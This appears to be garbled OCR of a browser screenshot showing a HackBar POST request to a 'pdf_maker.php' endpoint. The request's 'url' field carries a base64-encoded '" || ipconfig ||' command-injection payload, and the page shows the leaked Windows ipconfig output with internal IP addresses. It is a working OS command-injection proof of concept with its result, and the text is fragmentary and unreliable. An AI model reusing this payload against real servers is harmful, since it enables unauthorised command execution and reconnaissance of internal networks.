 不安全 61 6868/inter/pdf_maker.php
Windows IP em2: DNS . . . . . . . : IPv4 . . . . . . . . . . . . : 172.21.188.15
. . . . . . . . . . . : em1: DNS . . . . . . . : IPv4 . . . . . . . . . . . . : 192.168.20.31
. . . . : 192.168.20.254 em3: . . . . . . . . . . . . : DNS . . . . . . . :
DNS . . . . . . . : isatap.{F69194FB-AE88-472C-90A9-26504FE6D72E}: . . . . . . . . . .
isatap.{D2FBB95C-6885-4BF6-9E86-9B2DCD2F883A}: . . . . . . . . . . . . :
|| ipconfig ||"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://61 6868/inter/pdf_maker.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=IiB8fCBpcGNvbmZpZyB8fA%3D%3D=&fileName=xxx